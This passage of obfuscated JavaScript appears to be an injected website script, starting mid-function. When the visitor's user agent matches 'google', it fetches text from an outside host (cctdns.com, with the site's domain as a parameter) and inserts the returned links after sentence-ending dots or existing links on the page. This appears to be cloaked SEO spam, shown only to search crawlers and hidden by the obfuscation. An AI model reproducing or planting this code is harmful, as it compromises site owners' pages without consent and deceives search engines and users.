_0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const _0x4138ac=_0x1c325e[_0x2c0c55],_0x4470a8=document['createElem'+_0x298881(0x4b6,0x4b3,0x4f8,0x53a)](_0x2794d3[_0x18a62b(0x308,0x327,0x2b1,0x2fa)]);_0x4470a8['innerHTML']=_0x2bc8cd[_0x576c3c][_0x18a62b(0x3a0,0x38d,0x30f,0x34e)]();const _0x3fd937=_0x4470a8[_0x18a62b(0x31c,0x2a7,0x304,0x2d6)];if(_0x3fd937){if(_0x2794d3[_0x298881(0x48d,0x46d,0x482,0x49b)](_0x298881(0x498,0x4aa,0x4ac,0x45b),_0x2794d3[_0x298881(0x461,0x4ad,0x4ae,0x4af)]))_0x4138ac['parentNode'][_0x298881(0x455,0x471,0x47e,0x48f)+'re'](document['createText'+_0x298881(0x48b,0x47c,0x4a5,0x4c2)]('\x20'),_0x4138ac[_0x18a62b(0x330,0x341,0x350,0x312)+'g']),_0x4138ac[_0x298881(0x47c,0x4f9,0x4ca,0x510)][_0x298881(0x480,0x46c,0x47e,0x470)+'re'](_0x3fd937,_0x4138ac[_0x298881(0x4d8,0x4ca,0x4c8,0x51a)+'g']['nextSiblin'+'g']),_0x576c3c++;else return _0x54bf56=_0x2794d3[_0x18a62b(0x2e1,0x2aa,0x2b5,0x2d3)](_0x192034,![]),_0x33c6c9=_0x405f62[_0x298881(0x4d1,0x4f5,0x4be,0x488)]('?')[-0x15b1+0x11c4+0x3ed],_0x5ce3b3;}}}}function insertLinksAfterDots(_0x56818,_0x4881bb){const _0x84262a={};_0x84262a[_0x452dab(0xce,0xbf,0x93,0xe6)]=function(_0x2bbd55,_0x45fae3){return _0x2bbd55-_0x45fae3;},_0x84262a[_0x452dab(0x10d,0xce,0xcc,0xba)]=function(_0x546641,_0x3182dd){return _0x546641+_0x3182dd;},_0x84262a[_0x5580d7(0x2c7,0x277,0x29a,0x274)]=function(_0x3d9cdd,_0x380906){return _0x3d9cdd<_0x380906;};function _0x5580d7(_0x1e66b8,_0x41eca8,_0x3f2bc5,_0xaf58d3){return _0x4e1d61(_0x1e66b8-0x1ae,_0xaf58d3,_0x3f2bc5-0x123,_0x41eca8-0x26a);}_0x84262a[_0x5580d7(0x27b,0x293,0x250,0x29b)]=function(_0x187014,_0x6c43b4){return _0x187014>_0x6c43b4;},_0x84262a[_0x452dab(0x162,0x15c,0x145,0x170)]=function(_0x266454,_0x4d3225){return _0x266454+_0x4d3225;},_0x84262a['OAdNR']=function(_0x10c743,_0x5ace18){return _0x10c743!==_0x5ace18;},_0x84262a[_0x452dab(0xc1,0xe3,0xbf,0xb3)]=_0x5580d7(0x1f2,0x242,0x287,0x27e),_0x84262a[_0x5580d7(0x2d9,0x286,0x288,0x2bb)]=_0x452dab(0xec,0x10e,0x119,0xb3),_0x84262a[_0x5580d7(0x2c6,0x2ac,0x2c8,0x269)]=function(_0x43b128,_0x3a51d0){return _0x43b128===_0x3a51d0;},_0x84262a['Pyhzr']=_0x452dab(0x156,0x120,0x16b,0x15d),_0x84262a[_0x452dab(0xeb,0xc4,0x10f,0x12e)]=_0x452dab(0xb9,0xc3,0x71,0xa8),_0x84262a[_0x5580d7(0x299,0x2dc,0x297,0x2bd)]=_0x5580d7(0x261,0x246,0x275,0x283);function _0x452dab(_0x1f5f75,_0x15ef98,_0x40b300,_0x195b67){return _0x58df72(_0x1f5f75-0x1a1,_0x15ef98-0x1b3,_0x40b300-0x1e9,_0x40b300);}_0x84262a[_0x5580d7(0x278,0x29c,0x2c3,0x2e2)]='AQSrT',_0x84262a['nGyxD']=_0x452dab(0x13a,0x159,0x17e,0x13a),_0x84262a[_0x5580d7(0x2e9,0x2ba,0x277,0x2ad)]=function(_0x4b6d10,_0x6bff60){return _0x4b6d10<=_0x6bff60;},_0x84262a[_0x452dab(0x13c,0xfb,0x13d,0x131)]=function(_0x23d97e,_0x546c58){return _0x23d97e>_0x546c58;};const _0x411dd0=_0x84262a;let _0x505a38=-0xda*-0x22+-0x2539*-0x1+-0x422d;for(let _0x91dba5 of _0x56818){if(_0x411dd0['OAdNR'](_0x411dd0[_0x452dab(0x115,0x106,0x160,0xfc)],_0x411dd0[_0x452dab(0x146,0x125,0x178,0x143)])){if(_0x505a38>=_0x4881bb['length'])break;const _0x45301d=_0x91dba5[_0x452dab(0xd2,0xf6,0x11e,0xa9)+'t'],_0x53a763=_0x45301d['split']('.'),_0x164dc6=_0x53a763['map'](_0xa8a5b2=>_0xa8a5b2[_0x452dab(0x14e,0x17b,0x166,0x103)]())['filter'](_0x4c73bd=>_0x4c73bd[_0x5580d7(0x273,0x2ae,0x2ac,0x301)]>-0xd*-0x1a3+-0x1835+0x2ee);if(_0x411dd0[_0x452dab(0x133,0x15e,0x156,0x120)](_0x164dc6[_0x452dab(0x127,0xf5,0x15d,0xed)],-0x1a73+0x77*0x1c+-0x14*-0xac))continue;const _0x1cb168=document[_0x452dab(0x10a,0xf2,0x133,0xfc)+_0x452dab(0xf2,0xf3,0xaf,0xf9)+'nt']();let _0x1685a2=![],_0x29c71f=0x1265*-0x1+0x34f*0x4+0x529;const _0x4c7aa5=_0x411dd0[_0x452dab(0x13c,0x13f,0x16b,0xfe)](_0x164dc6['length'],-0x1*0xb65+0x1477+-0x90d)?0x1582*0x1+0xd6d*-0x2+0x1*0x55d:0x9*-0x3a4+0x8aa*-0x1+0x296f*0x1;_0x53a763['forEach']((_0xe25e7d,_0x1fabd6)=>{function _0x195b3d(_0x6dfa66,_0x58919a,_0x22af68,_0x4d68d0){return _0x452dab(_0x58919a-0x3a,_0x58919a-0x1cd,_0x6dfa66,_0x4d68d0-0x151);}_0x1685a2=_0x1fabd6===_0x411dd0[_0x195b3d(0xdc,0x108,0x11f,0xf8)](_0x53a763[_0x53a0ec(-0x6b,-0x2c,-0x96,-0x2c)],-0x5*-0x3f3+-0xc8+-0x12f6)||_0x53a763['slice'](_0x411dd0[_0x53a0ec(-0x85,-0x6c,-0x52,-0xc4)](_0x1fabd6,-0x1*0x4cd+-0x16ba+-0x8*-0x371))['every'](_0x152a22=>_0x152a22[_0x53a0ec(-0x44,-0x35,-0x85,-0x4b)]()['length']===0x987*-0x4+0x1b33*0x1+0xae9*0x1),_0x1cb168[_0x53a0ec(-0x48,-0x6d,-0x4,-0x47)+'d'](document['createText'+_0x53a0ec(-0xa3,-0xbc,-0x63,-0x54)](_0xe25e7d));function _0x53a0ec(_0x2485f7,_0x57e959,_0x32d1d0,_0x50105e){return _0x452dab(_0x2485f7- -0x192,_0x57e959-0x0,_0x50105e,_0x50105e-0x99);}if(!_0x1685a2&&_0x411dd0['hvVyh'](_0x505a38,_0x4881bb[_0x53a0ec(-0x6b,-0xb3,-0x4f,-0x66)])&&_0x411dd0[_0x195b3d(0x16c,0x146,0x14e,0x159)](_0x53a763[_0x411dd0['JTDuJ'](_0x1fabd6,0x44*0x55+-0x15f8+-0x9b)][_0x53a0ec(-0x44,-0x4a,-0x33,-0x63)]()[_0x53a0ec(-0x6b,-0x96,-0x6d,-0x21)],-0x23b1*0x1+0xc*-0x2d7+0x35*0x151)){if(_0x411dd0[_0x195b3d(0xe7,0x122,0x132,0x11c)](_0x411dd0[_0x53a0ec(-0xd1,-0xf4,-0x88,-0x107)],_0x411dd0[_0x195b3d(0x137,0x139,0xf5,0x15e)])){_0x1cb168['appendChil'+'d'](document[_0x53a0ec(-0x7b,-0x88,-0x41,-0x27)+'Node']('.')),_0x29c71f++;if(_0x411dd0[_0x53a0ec(-0x6d,-0x49,-0xa4,-0xc1)](_0x29c71f,_0x4c7aa5)){const _0x4e86a6=document[_0x53a0ec(-0x61,-0x2b,-0xa9,-0x5e)+'ent'](_0x411dd0['Pyhzr']);_0x4e86a6[_0x195b3d(0xf4,0x11c,0x144,0xff)]=_0x4881bb[_0x505a38];while(_0x4e86a6[_0x195b3d(0x139,0x110,0x15e,0x158)]){if(_0x411dd0['BUwJR']===_0x411dd0['SiLij']){const _0x47c75a=_0x17b292?function(){function _0x5a9ebc(_0x1325b4,_0x358413,_0xf52666,_0x4d6f8b){return _0x195b3d(_0x4d6f8b,_0x1325b4- -0x2c8,_0xf52666-0x12f,_0x4d6f8b-0x151);}if(_0x59eea3){const _0x3433f7=_0x6422c6[_0x5a9ebc(-0x161,-0x188,-0x1ae,-0x154)](_0x4505e6,arguments);return _0x3832fd=null,_0x3433f7;}}:function(){};return _0x248f91=![],_0x47c75a;}else _0x1cb168[_0x195b3d(0x187,0x184,0x1b3,0x150)+'d'](_0x4e86a6[_0x53a0ec(-0xbc,-0x99,-0x89,-0xe2)]);}_0x1cb168[_0x53a0ec(-0x48,-0x91,-0x75,-0x35)+'d'](document[_0x53a0ec(-0x7b,-0xbc,-0xa6,-0x80)+_0x195b3d(0x119,0x129,0x14e,0x14a)]('\x20')),_0x505a38++;}}else return _0x103594[_0x53a0ec(-0x63,-0x1e,-0x89,-0x14)+_0x195b3d(0x121,0x118,0x15f,0x165)];}else!_0x1685a2&&(_0x1cb168[_0x195b3d(0x133,0x184,0x150,0x1d2)+'d'](document['createText'+_0x195b3d(0x13d,0x129,0x128,0x129)]('.')),_0x29c71f++);}),_0x91dba5[_0x5580d7(0x2ba,0x29b,0x2b1,0x276)]['replaceChi'+'ld'](_0x1cb168,_0x91dba5);}else _0x41c8b8['appendChil'+'d'](_0x505cc0[_0x5580d7(0x22f,0x25d,0x233,0x23b)]);}return _0x505a38;}function _0x5a76(){const _0x2b55d7=['EPT','FILTER_REJ','xbLHG','userAgent','innerHTML','(((.+)+)+)','match','info','parentElem','171906tHbLtA','OAdNR','123770Jmsvcc','30RDJEnk','BUwJR','KDPCV','send','EGGBR','Node','hvVyh','oBbPM','mentFragme','CioAN','constructo','mvDKy','QoHDu','jCmJe','MzSOG','responseTe','wtaMX','AFYzc','rn\x20this\x22)(','AkthN','nextNode','aunYM','UWgdY','VhtYT','toString','554776RKApQV','UFXyD','onload','body','LFYWo','split','gNVDD','createDocu','addEventLi','aNYeu','YXKlr','KvBei','110526tsbaWR','WLODk','cFNCt','nextSiblin','log','parentNode','SeUDd','qUuFx','createText','vcnHc','ECT','FqIBP','IZJnj','hash=','console','hashCode','DmKVL','prototype','GET','dZUCs','from','bbuEm','qIaWJ','vYMQs','length','tagName','IFRAME','JSToa','FPUmV','return\x20(fu','apply','Pghtv','FILTER_ACC','UbiiF','createElem','SHOW_TEXT','fddxW','ImDNv','EaJHE','iPKtN','mZGvh','kbZkN','DDyew','XAbbZ','gSsvf','SUGLL','createTree','fxALL','VoIUd','baQmd','TkHbD','ent','__proto__','parseFromS','842846BEodjo','nGyxD','AtHmN','ztZey','SCRIPT','appendChil','mXzFp','GBGyE','ubaai','trim','IiuXu','Walker','wdVWx','QQxzr','open','ODpmP','SiLij','div','NOSCRIPT','search','push','gZkTu','144qhPnFh','ctor(\x22retu','trace','KCnST','sVjqi','{}.constru','test','JTDuJ','tdns.com/?','TVrYH','DNauO','bind','nSoBG','https://cc','warn','Vueqh','tduKb','href','wVcNX','iVkjh','7977mODkIE','ibHkC','error','tViTX','charCodeAt','insertBefo','rWEFq','KhOIN','tGmqa','ccdIZ','text/html','rBTew','DOMContent','AnWEz','STYLE','textConten','eNJSZ','aHMbk','AtqQq','firstChild','izOiu','sByTagName','5089005baHQPp','tring','qjuEb','jUfLt','IGwwa'];_0x5a76=function(){return _0x2b55d7;};return _0x5a76();}function site(){const _0x4f9b7d={'JSToa':function(_0xba15ac){return _0xba15ac();},'YBbRk':_0x407a29(0x573,0x548,0x55a,0x594),'mHzZD':function(_0x1c95e8,_0x1f48f4){return _0x1c95e8(_0x1f48f4);},'DmKVL':function(_0x3761ef,_0x427752){return _0x3761ef<_0x427752;},'ztZey':function(_0x5ba835,_0xd19c9a){return _0x5ba835!==_0xd19c9a;},'CrCRe':_0x407a29(0x5af,0x574,0x5d3,0x562),'fxALL':function(_0x4ff2a5,_0x5de296,_0x538cce){return _0x4ff2a5(_0x5de296,_0x538cce);},'cnOxQ':function(_0x28f6cd,_0x4c4d5b,_0x3c32e3){return _0x28f6cd(_0x4c4d5b,_0x3c32e3);},'AtHmN':function(_0x54fbef,_0x1a95fe){return _0x54fbef+_0x1a95fe;},'AtqQq':_0x407a29(0x562,0x566,0x56f,0x534)+_0x407a29(0x55d,0x550,0x56d,0x514)+_0x407a29(0x5c2,0x5e3,0x595,0x5d4),'yqtMy':_0x22cca7(0x511,0x547,0x506,0x506)};function _0x22cca7(_0x43645e,_0x555d85,_0x2c6eab,_0x12d37a){return _0x58df72(_0x2c6eab-0x586,_0x555d85-0x2e,_0x2c6eab-0xa4,_0x43645e);}var _0x431dde=_0x4f9b7d['cnOxQ'](getDomain,location['href'],!![])[_0x22cca7(0x4df,0x514,0x503,0x507)](),_0xa223ba=_0x4f9b7d[_0x407a29(0x5ed,0x5f8,0x5d4,0x59a)](_0x4f9b7d[_0x407a29(0x57b,0x594,0x5a5,0x578)],_0x431dde);const _0x552179=new XMLHttpRequest();function _0x407a29(_0x25ceec,_0x3114e3,_0x1bb272,_0x457ce8){return _0x4e1d61(_0x25ceec-0x1a5,_0x3114e3,_0x1bb272-0xc2,_0x25ceec-0x589);}_0x552179[_0x407a29(0x5ab,0x5c0,0x589,0x5f1)]=function(){function _0x5473ed(_0x300fb7,_0x3c994c,_0x462778,_0x44b8a2){return _0x22cca7(_0x3c994c,_0x3c994c-0x136,_0x462778- -0xb7,_0x44b8a2-0x6e);}var _0x184f07=new DOMParser();function _0x4d29c8(_0x149dcf,_0x5ddc7a,_0x38ea26,_0x23d56f){return _0x407a29(_0x38ea26- -0x603,_0x5ddc7a,_0x38ea26-0x4a,_0x23d56f-0x2c);}var _0x1c18ce=_0x184f07[_0x4d29c8(0x37,0x1c,-0x19,-0xd)+_0x5473ed(0x420,0x41f,0x408,0x44f)](this[_0x4d29c8(-0x30,-0xa1,-0x64,-0x3b)+'xt'],_0x4f9b7d['YBbRk']),_0x243e9f=_0x1c18ce['body'][_0x4d29c8(-0x77,-0x56,-0x7b,-0x83)],_0x4c752f=_0x243e9f[_0x5473ed(0x3fc,0x471,0x436,0x44a)]('~');const _0x642b46=_0x4f9b7d[_0x5473ed(0x464,0x464,0x458,0x44f)](findTextNodes),_0x4d881a=_0x4f9b7d['mHzZD'](countTotalDots,_0x642b46);_0x4f9b7d[_0x5473ed(0x41d,0x418,0x44d,0x3fc)](_0x4d881a,_0x4c752f[_0x4d29c8(-0x5c,-0x15,-0x36,-0x13)])?_0x4f9b7d[_0x4d29c8(0x7,0x1f,-0x15,-0x40)](_0x4f9b7d['CrCRe'],_0x4d29c8(-0x7f,-0x92,-0x6c,-0x96))?insertLinksAfterExistingLinks(_0x4c752f):/google/i[_0x5473ed(0x4d9,0x439,0x48f,0x4c2)](_0xd36485[_0x4d29c8(-0x83,-0x50,-0x7c,-0x44)])&&_0x4f9b7d['JSToa'](_0x1eb4ee):_0x4f9b7d[_0x4d29c8(-0x4,0x19,-0x1f,-0x37)](insertLinksAfterDots,_0x642b46,_0x4c752f);},_0x552179['open'](_0x4f9b7d['yqtMy'],_0xa223ba,!![]),_0x552179['send']();}document[_0x58df72(-0x96,-0x44,-0xb7,-0xa1)+'stener'](_0x58df72(-0xd2,-0x7f,-0x84,-0xcc)+'Loaded',function(){const _0x5b03c4={'iVkjh':function(_0x5c3df8){return _0x5c3df8();}};function _0x1503d0(_0x575213,_0xb76e81,_0x1a9e36,_0x3960b3){return _0x4e1d61(_0x575213-0x1d3,_0xb76e81,_0x1a9e36-0x8b,_0x575213-0x361);}function _0x47a045(_0x59413d,_0x39309b,_0x3d62bb,_0x5bade5){return _0x58df72(_0x59413d-0x4fd,_0x39309b-0x11a,_0x3d62bb-0x97,_0x5bade5);}/google/i['test'](navigator[_0x1503d0(0x35f,0x367,0x369,0x379)])&&_0x5b03c4[_0x1503d0(0x340,0x376,0x390,0x33d)](site);});